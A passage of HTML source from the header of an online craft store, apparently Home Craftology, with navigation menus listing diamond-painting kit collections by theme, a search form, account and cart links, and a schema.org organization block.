                                        <a href="/collections/notebooks" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                          Notebooks
                                        </a>
                                      </li><li>
                                        <a href="/collections/pencil-case" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                          Pencil Cases
                                        </a>
                                      </li><li>
                                        <a href="/collections/stickers" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                          Stickers
                                        </a>
                                      </li><li>
                                        <a href="/collections/diamond-painting-storage-box" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                          Storage Boxes
                                        </a>
                                      </li></ul>
                                </details></li><li><details id="Details-HeaderSubMenu-21">
                                  <summary class="header__menu-item link link--text list-menu__item focus-inset caption-large">
                                    <span>Art</span>
                                    <svg aria-hidden="true" focusable="false" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>

                                  </summary>
                                  <ul id="HeaderMenu-SubMenuList-21" class="header__submenu list-menu motion-reduce"><li>
                                        <a href="/collections/aboriginal-art" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                          Aboriginal Art
                                        </a>
                                      </li><li>
                                        <a href="/collections/arts-crafts" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                          Arts &amp; Crafts
                                        </a>
                                      </li><li>
                                        <a href="/collections/balloons" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                          Balloons
                                        </a>
                                      </li><li>
                                        <a href="/collections/black-and-white" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                          Black and White
                                        </a>
                                      </li><li>
                                        <a href="/collections/colorful-abstract" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                          Colorful Abstract
                                        </a>
                                      </li><li>
                                        <a href="/collections/dreamcatcher" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                          Dreamcatcher
                                        </a>
                                      </li><li>
                                        <a href="/collections/mandala-1" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                          Mandala
                                        </a>
                                      </li><li>
                                        <a href="/collections/stained-glass" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                          Stained Glass Art &amp; Crystals
                                        </a>
                                      </li><li>
                                        <a href="/collections/vintage-items" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                          Vintage and Old World
                                        </a>
                                      </li><li>
                                        <a href="/collections/wallpaper" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                          Wallpaper
                                        </a>
                                      </li><li>
                                        <a href="/collections/watercolor" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                          Watercolor Painting
                                        </a>
                                      </li></ul>
                                </details></li><li><details id="Details-HeaderSubMenu-22">
                                  <summary class="header__menu-item link link--text list-menu__item focus-inset caption-large">
                                    <span>Countryside</span>
                                    <svg aria-hidden="true" focusable="false" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>

                                  </summary>
                                  <ul id="HeaderMenu-SubMenuList-22" class="header__submenu list-menu motion-reduce"><li>
                                        <a href="/collections/country-life" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                          Country Life
                                        </a>
                                      </li><li>
                                        <a href="/collections/cowboys-and-rodeos" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                          Cowboys and Rodeos
                                        </a>
                                      </li></ul>
                                </details></li><li><details id="Details-HeaderSubMenu-23">
                                  <summary class="header__menu-item link link--text list-menu__item focus-inset caption-large">
                                    <span>Family</span>
                                    <svg aria-hidden="true" focusable="false" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>

                                  </summary>
                                  <ul id="HeaderMenu-SubMenuList-23" class="header__submenu list-menu motion-reduce"><li>
                                        <a href="/collections/for-kids" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                          For Kids
                                        </a>
                                      </li><li>
                                        <a href="/collections/women-1" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                          Women
                                        </a>
                                      </li><li>
                                        <a href="/collections/precious-children" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                          Precious Children
                                        </a>
                                      </li></ul>
                                </details></li><li><details id="Details-HeaderSubMenu-24">
                                  <summary class="header__menu-item link link--text list-menu__item focus-inset caption-large">
                                    <span>Famous Master Artists</span>
                                    <svg aria-hidden="true" focusable="false" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>

                                  </summary>
                                  <ul id="HeaderMenu-SubMenuList-24" class="header__submenu list-menu motion-reduce"><li>
                                        <a href="/collections/claude-monet" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                          Claude Monet
                                        </a>
                                      </li><li>
                                        <a href="/collections/edmund-leighton" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                          Edmund Leighton
                                        </a>
                                      </li><li>
                                        <a href="/collections/georges-seurat" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                          Georges Seurat
                                        </a>
                                      </li><li>
                                        <a href="/collections/henri-matisse" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                          Henri Matisse
                                        </a>
                                      </li><li>
                                        <a href="/collections/vincent-van-gogh" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                          Vincent Van Gogh
                                        </a>
                                      </li><li>
                                        <a href="/collections/wassily-kandinsky" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                          Wassily Kandinsky
                                        </a>
                                      </li></ul>
                                </details></li><li><details id="Details-HeaderSubMenu-25">
                                  <summary class="header__menu-item link link--text list-menu__item focus-inset caption-large">
                                    <span>Holidays and Celebrations</span>
                                    <svg aria-hidden="true" focusable="false" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>

                                  </summary>
                                  <ul id="HeaderMenu-SubMenuList-25" class="header__submenu list-menu motion-reduce"><li>
                                        <a href="/collections/4th-of-july" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                          4th of July
                                        </a>
                                      </li><li>
                                        <a href="/collections/birthdays-anniversaries" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                          Birthdays &amp; Anniversaries
                                        </a>
                                      </li><li>
                                        <a href="/collections/christmas" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                          Christmas
                                        </a>
                                      </li><li>
                                        <a href="/collections/easter" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                          Easter
                                        </a>
                                      </li><li>
                                        <a href="/collections/fathers-day" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                          Father&#39;s Day
                                        </a>
                                      </li><li>
                                        <a href="/collections/halloween" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                          Halloween
                                        </a>
                                      </li><li>
                                        <a href="/collections/hanukkah" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                          Hanukkah
                                        </a>
                                      </li><li>
                                        <a href="/collections/mothers-day" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                          Mother&#39;s Day
                                        </a>
                                      </li><li>
                                        <a href="/collections/thanksgiving" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                          Thanksgiving
                                        </a>
                                      </li><li>
                                        <a href="/collections/valentines-day" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                          Valentine&#39;s Day
                                        </a>
                                      </li></ul>
                                </details></li><li><details id="Details-HeaderSubMenu-26">
                                  <summary class="header__menu-item link link--text list-menu__item focus-inset caption-large">
                                    <span>Medieval, Magical, and Mystical</span>
                                    <svg aria-hidden="true" focusable="false" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>

                                  </summary>
                                  <ul id="HeaderMenu-SubMenuList-26" class="header__submenu list-menu motion-reduce"><li>
                                        <a href="/collections/castle" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                          Castle
                                        </a>
                                      </li><li>
                                        <a href="/collections/medieval" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                          Medieval
                                        </a>
                                      </li><li>
                                        <a href="/collections/mystical-creatures" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                          Mythical Creatures
                                        </a>
                                      </li><li>
                                        <a href="/collections/skulls-1" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                          Skulls
                                        </a>
                                      </li><li>
                                        <a href="/collections/wizards" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                          Wizards and Wands
                                        </a>
                                      </li></ul>
                                </details></li><li><details id="Details-HeaderSubMenu-27">
                                  <summary class="header__menu-item link link--text list-menu__item focus-inset caption-large">
                                    <span>Music</span>
                                    <svg aria-hidden="true" focusable="false" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>

                                  </summary>
                                  <ul id="HeaderMenu-SubMenuList-27" class="header__submenu list-menu motion-reduce"><li>
                                        <a href="/collections/musical-instruments" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                          Singers and Instruments
                                        </a>
                                      </li></ul>
                                </details></li><li><details id="Details-HeaderSubMenu-28">
                                  <summary class="header__menu-item link link--text list-menu__item focus-inset caption-large">
                                    <span>Nature and Scenic Landscapes</span>
                                    <svg aria-hidden="true" focusable="false" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>

                                  </summary>
                                  <ul id="HeaderMenu-SubMenuList-28" class="header__submenu list-menu motion-reduce"><li>
                                        <a href="/collections/autumn" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                          Autumn
                                        </a>
                                      </li><li>
                                        <a href="/collections/beach" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                          Beach
                                        </a>
                                      </li><li>
                                        <a href="/collections/camping" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                          Camping
                                        </a>
                                      </li><li>
                                        <a href="/collections/colourful-skies" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                          Colorful Sky
                                        </a>
                                      </li><li>
                                        <a href="/collections/desert-designs" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                          Desert
                                        </a>
                                      </li><li>
                                        <a href="/collections/exotic-tropical-flowers" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                          Exotic Tropical Flowers
                                        </a>
                                      </li><li>
                                        <a href="/collections/flowers" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                          Flowers
                                        </a>
                                      </li><li>
                                        <a href="/collections/trees-and-gardens" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                          Leaves from the Garden
                                        </a>
                                      </li><li>
                                        <a href="/collections/mountains" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                          Mountains
                                        </a>
                                      </li><li>
                                        <a href="/collections/northern-lights" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                          Northern Lights
                                        </a>
                                      </li><li>
                                        <a href="/collections/spring" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                          Spring
                                        </a>
                                      </li><li>
                                        <a href="/collections/bodies-of-water" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                          World of Water
                                        </a>
                                      </li></ul>
                                </details></li><li><details id="Details-HeaderSubMenu-29">
                                  <summary class="header__menu-item link link--text list-menu__item focus-inset caption-large">
                                    <span>Space and Planets</span>
                                    <svg aria-hidden="true" focusable="false" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>

                                  </summary>
                                  <ul id="HeaderMenu-SubMenuList-29" class="header__submenu list-menu motion-reduce"><li>
                                        <a href="/collections/our-earth" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                          Our Earth
                                        </a>
                                      </li><li>
                                        <a href="/collections/planets" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                          Planets
                                        </a>
                                      </li><li>
                                        <a href="/collections/space" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                          Space
                                        </a>
                                      </li></ul>
                                </details></li><li><details id="Details-HeaderSubMenu-30">
                                  <summary class="header__menu-item link link--text list-menu__item focus-inset caption-large">
                                    <span>Sports</span>
                                    <svg aria-hidden="true" focusable="false" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>

                                  </summary>
                                  <ul id="HeaderMenu-SubMenuList-30" class="header__submenu list-menu motion-reduce"><li>
                                        <a href="/collections/american-football" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                          American Football
                                        </a>
                                      </li><li>
                                        <a href="/collections/ballet" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                          Ballet
                                        </a>
                                      </li><li>
                                        <a href="/collections/basketball" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                          Basketball
                                        </a>
                                      </li><li>
                                        <a href="/collections/hockey" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                          Hockey
                                        </a>
                                      </li><li>
                                        <a href="/collections/olympics" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                          Olympics
                                        </a>
                                      </li><li>
                                        <a href="/collections/soccer" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                          Soccer
                                        </a>
                                      </li><li>
                                        <a href="/collections/swimming" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                          Swimming
                                        </a>
                                      </li></ul>
                                </details></li><li><details id="Details-HeaderSubMenu-31">
                                  <summary class="header__menu-item link link--text list-menu__item focus-inset caption-large">
                                    <span>Vehicles</span>
                                    <svg aria-hidden="true" focusable="false" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>

                                  </summary>
                                  <ul id="HeaderMenu-SubMenuList-31" class="header__submenu list-menu motion-reduce"><li>
                                        <a href="/collections/boats" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                          Boats
                                        </a>
                                      </li><li>
                                        <a href="/collections/cars" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                          Cars
                                        </a>
                                      </li><li>
                                        <a href="/collections/motorbike" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                          Motorbikes
                                        </a>
                                      </li><li>
                                        <a href="/collections/trucks" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                          Trucks
                                        </a>
                                      </li></ul>
                                </details></li><li><details id="Details-HeaderSubMenu-32">
                                  <summary class="header__menu-item link link--text list-menu__item focus-inset caption-large">
                                    <span>World Religions</span>
                                    <svg aria-hidden="true" focusable="false" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>

                                  </summary>
                                  <ul id="HeaderMenu-SubMenuList-32" class="header__submenu list-menu motion-reduce"><li>
                                        <a href="https://homecraftology.com/collections/all/Christianity" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                          Christianity
                                        </a>
                                      </li><li>
                                        <a href="/collections/judaism" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                          Judaism
                                        </a>
                                      </li></ul>
                                </details></li><li><details id="Details-HeaderSubMenu-33">
                                  <summary class="header__menu-item link link--text list-menu__item focus-inset caption-large">
                                    <span>Countries</span>
                                    <svg aria-hidden="true" focusable="false" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>

                                  </summary>
                                  <ul id="HeaderMenu-SubMenuList-33" class="header__submenu list-menu motion-reduce"><li>
                                        <a href="/collections/australia" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                          Australia
                                        </a>
                                      </li><li>
                                        <a href="/collections/usa" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                          USA
                                        </a>
                                      </li><li>
                                        <a href="/collections/england" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                          UK
                                        </a>
                                      </li><li>
                                        <a href="/collections/africa" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                          Africa
                                        </a>
                                      </li><li>
                                        <a href="/collections/the-sound-of-music" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                          Austria
                                        </a>
                                      </li><li>
                                        <a href="/collections/brazil" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                          Brazil
                                        </a>
                                      </li><li>
                                        <a href="/collections/canada" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                          Canada
                                        </a>
                                      </li><li>
                                        <a href="/collections/france" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                          France
                                        </a>
                                      </li><li>
                                        <a href="/collections/germany" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                          Germany
                                        </a>
                                      </li><li>
                                        <a href="/collections/greece" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                          Greece
                                        </a>
                                      </li><li>
                                        <a href="/collections/india" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                          India
                                        </a>
                                      </li><li>
                                        <a href="/collections/italy" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                          Italy
                                        </a>
                                      </li><li>
                                        <a href="/collections/ireland" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                          Ireland
                                        </a>
                                      </li><li>
                                        <a href="/collections/japan" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                          Japan
                                        </a>
                                      </li><li>
                                        <a href="/collections/korea" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                          Korea
                                        </a>
                                      </li><li>
                                        <a href="/collections/mexico" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                          Mexico
                                        </a>
                                      </li><li>
                                        <a href="/collections/new-zealand" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                          New Zealand
                                        </a>
                                      </li><li>
                                        <a href="/collections/norway" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                          Norway
                                        </a>
                                      </li><li>
                                        <a href="/collections/scotland" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                          Scotland
                                        </a>
                                      </li><li>
                                        <a href="/collections/spain" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                          Spain
                                        </a>
                                      </li><li>
                                        <a href="/collections/sweden" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                          Sweden
                                        </a>
                                      </li><li>
                                        <a href="/collections/thailand" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                          Thailand
                                        </a>
                                      </li><li>
                                        <a href="/collections/flags" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                          Flags
                                        </a>
                                      </li><li>
                                        <a href="/collections/switzerland" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                          Switzerland
                                        </a>
                                      </li><li>
                                        <a href="/collections/wales" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                          Wales
                                        </a>
                                      </li></ul>
                                </details></li><li><details id="Details-HeaderSubMenu-34">
                                  <summary class="header__menu-item link link--text list-menu__item focus-inset caption-large">
                                    <span>Other Crafts</span>
                                    <svg aria-hidden="true" focusable="false" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>

                                  </summary>
                                  <ul id="HeaderMenu-SubMenuList-34" class="header__submenu list-menu motion-reduce"><li>
                                        <a href="/collections/paint-by-numbers-kits" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                          Paint By Numbers Kits
                                        </a>
                                      </li><li>
                                        <a href="/collections/cross-stitch" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                          Cross Stitching Kits
                                        </a>
                                      </li><li>
                                        <a href="https://homecraftology.com/collections/scratch-painting" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                          Scratch Painting Kits
                                        </a>
                                      </li></ul>
                                </details></li></ul>
                      </details>
                    </header-menu>
                  
</li><li><a href="/products/worlds-best-customized-diamond-painting-kit" class="header__menu-item header__menu-item--main list-menu__item link link--text focus-inset">
                    <span>Custom Kits</span>
                  </a></li><li><a href="/collections/best-selling-premium-diamond-painting-kits-from-home-crafology" class="header__menu-item header__menu-item--main list-menu__item link link--text focus-inset">
                    <span>Best Sellers</span>
                  </a></li><li><a href="/collections/diamond-painting-accessories-for-craft-lovers" class="header__menu-item header__menu-item--main list-menu__item link link--text focus-inset">
                    <span>Accessories</span>
                  </a></li><li><a href="/collections/mini-diamond-painting-kits-quick-art" class="header__menu-item header__menu-item--main list-menu__item link link--text focus-inset">
                    <span>Mini Kits</span>
                  </a></li><li><a href="/collections/latest-diamond-painting-kits-from-home-craftology" class="header__menu-item header__menu-item--main list-menu__item link link--text focus-inset">
                    <span>Latest</span>
                  </a></li></ul>
        </nav>
      
<div class="header__icons">
      <details-modal class="header__search">
        <details>
          <summary class="header__icon header__icon--search header__icon--summary link focus-inset modal__toggle" aria-haspopup="dialog" aria-label="Search">
            <span>
              <svg class="modal__toggle-open icon icon-search" aria-hidden="true" focusable="false">
                <use href="#icon-search">
              </svg>
              <svg class="modal__toggle-close icon icon-close" aria-hidden="true" focusable="false">
                <use href="#icon-close">
              </svg>
            </span>
          </summary>
          <div class="search-modal modal__content gradient" role="dialog" aria-modal="true" aria-label="Search">
            <div class="modal-overlay"></div>
            <div class="search-modal__content search-modal__content--right search-modal__content-bottom" tabindex="-1"><predictive-search class="search-modal__form" data-main='false' data-loading-text="Loading..."><form action="/search" method="get" role="search" class="search search-modal__form search-modal__form--border-light search-modal__form--polyfill search-modal__form--predictive" data-modal="fDqRYbRkUxiQYGZjUZIdUolzvomgwYiAKcAs3oOzOhD63Nts1hFRHrFNRijqeKdItWQ2VeTTlk4AGT7t/QWObwobYM/w5PraeVb93SZ2x5jLWKH+IFEUK4iabbI4mi/7sPv5QVGdgdPQR39i5/BBrxHam2O+Tzi9aQHzeLn8n5LSogKPYJcTvCEFwoL+ZbTDReDKC1W/lLoY72yvc7LMx9Dn7+/aJQmPzDyKdI+pU0LA4kgUwjO0A7iGfpREDY7rK/aC06/oEoN+JUtEivivA7C22GraURH1vMf3Hfg7JMG+Fig/4uNjPZAyS/kTEv7UghOrc/aogp0GhGQctc69gg0M0jrcbTXrFxKHbU1qHwgZlHdY3g4uU7fpyad4hS7hxRzZqZOP3E/uIQKk4HGamBaL/G+mLcwF5zbHxyJBOtc=">
                    <div class="field">
                      <input class="search__input field__input"
                        id="Search-In-Modal"
                        type="search"
                        name="q"
                        value=""
                        placeholder="Search"role="combobox"
                          aria-expanded="false"
                          aria-owns="predictive-search-results"
                          aria-controls="predictive-search-results"
                          aria-haspopup="listbox"
                          aria-autocomplete="list"
                          autocorrect="off"
                          autocomplete="off"
                          autocapitalize="off"
                          spellcheck="false">
                      <label class="field__label" for="Search-In-Modal">Search</label>
                      <input type="hidden" name="options[prefix]" value="last">
                      <button type="reset" class="reset__button field__button hidden" aria-label="Clear search term">
                        <svg class="icon icon-close" aria-hidden="true" focusable="false">
                          <use xlink:href="#icon-reset">
                        </svg>
                      </button>
                      <button class="search__button field__button" aria-label="Search">
                        <svg class="icon icon-search" aria-hidden="true" focusable="false">
                          <use href="#icon-search">
                        </svg>
                      </button>
                    </div><div class="predictive-search predictive-search--header" tabindex="-1" data-predictive-search>
                        <div class="predictive-search__loading-state">
                          <svg aria-hidden="true" focusable="false" class="spinner" viewBox="0 0 66 66" xmlns="http://www.w3.org/2000/svg">
                            <circle class="path" fill="none" stroke-width="6" cx="33" cy="33" r="30"></circle>
                          </svg>
                        </div>
                      </div>

                      <span class="predictive-search-status visually-hidden" role="status" aria-hidden="true"></span></form></predictive-search><button type="button" class="search-modal__close-button modal__close-button link link--text focus-inset" aria-label="Close">
                <svg class="icon icon-close" aria-hidden="true" focusable="false">
                  <use href="#icon-close">
                </svg>
              </button>
            </div>
          </div>
        </details>
      </details-modal><a href="https://homecraftology.com/customer_authentication/redirect?locale=en&region_country=US" class="header__icon header__icon--account link focus-inset small-hide">
          <svg
  xmlns="http://www.w3.org/2000/svg"
  aria-hidden="true"
  focusable="false"
  class="icon icon-account"
  fill="none"
  viewBox="0 0 18 19"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M6 4.5a3 3 0 116 0 3 3 0 01-6 0zm3-4a4 4 0 100 8 4 4 0 000-8zm5.58 12.15c1.12.82 1.83 2.24 1.91 4.85H1.51c.08-2.6.79-4.03 1.9-4.85C4.66 11.75 6.5 11.5 9 11.5s4.35.26 5.58 1.15zM9 10.5c-2.5 0-4.65.24-6.17 1.35C1.27 12.98.5 14.93.5 18v.5h17V18c0-3.07-.77-5.02-2.33-6.15-1.52-1.1-3.67-1.35-6.17-1.35z" fill="currentColor">
</svg>

          <span class="visually-hidden">Log in</span>
        </a><a href="/cart" class="header__icon header__icon--cart link focus-inset" id="cart-icon-bubble">
    <svg
      xmlns="http://www.w3.org/2000/svg"
      viewBox="0 0 53.98 45.23"
      class="icon icon-cart"
      aria-hidden="true"
      focusable="false"
      fill="none"
    >
      <polyline stroke="currentColor" points="1.5 1.5 10.04 2.06 15.09 27.94 45.39 27.94 52.48 6.79 18.25 6.65" style="fill:none;stroke-linecap:round;stroke-linejoin:round;stroke-width:3px"/>
      <circle stroke="currentColor" cx="20.58" cy="39.74" r="3.99" style="fill:none;stroke-linecap:round;stroke-linejoin:round;stroke-width:3px"/>
      <circle stroke="currentColor" cx="40.02" cy="39.74" r="3.99" style="fill:none;stroke-linecap:round;stroke-linejoin:round;stroke-width:3px"/>
      <polyline stroke="currentColor" points="45.42 35.75 14.49 35.75 17.21 27.94" style="fill:none;stroke-linecap:round;stroke-linejoin:round;stroke-width:3px"/>
    </svg>
  <span class="visually-hidden">Cart</span></a>
    </div>
  </header>
</static-header>

<script type="application/ld+json">
  {
    "@context": "http://schema.org",
    "@type": "Organization",
    "name": "Home Craftology",
    
      "logo": "https:\/\/homecraftology.com\/cdn\/shop\/files\/handy-craft_logo-white.png?v=1614932357\u0026width=500",
    
    "sameAs": [
      "",
      "https:\/\/www.facebook.com\/homecraftology",
      "",
      "https:\/\/www.instagram.com\/homecraftologystore",
      "",
      "",
      "",
      "https:\/\/www.youtube.com\/@homecraftology",
      ""
    ],
    "url": "https:\/\/homecraftology.com"
  }
</script>
<style> #shopify-section-sections--15726192164927__header .list-menu__item {font-size: 1.2em;} #shopify-section-sections--15726192164927__header .doubly-nice-select.right .list {left: 0; right: 0; width: 200px;} </style></div><div id="shopify-section-sections--15726192164927__fe1c8c67-b84c-4466-a515-70df3134c1c0" class="shopify-section shopify-section-group-header-group announcement-bar-section"><style data-shopify>.section-sections--15726192164927__fe1c8c67-b84c-4466-a515-70df3134c1c0-padding {
    padding-top: 0px;
    padding-bottom: 12px;
  }

  @media screen and (min-width: 750px) {
    .section-sections--15726192164927__fe1c8c67-b84c-4466-a515-70df3134c1c0-padding {
      padding-top: 0px;
      padding-bottom: 16px;
    }
  }

  .announcement-bar-sections--15726192164927__fe1c8c67-b84c-4466-a515-70df3134c1c0.color-custom {
    --color-background: 221, 29, 29;
    --gradient-background: #dd1d1d;
    --color-foreground: 255, 255, 255;
  }</style>


  <div
    class="announcement-bar announcement-bar-sections--15726192164927__fe1c8c67-b84c-4466-a515-70df3134c1c0 section-sections--15726192164927__fe1c8c67-b84c-4466-a515-70df3134c1c0-padding color-accent-1 gradient"
    role="region"
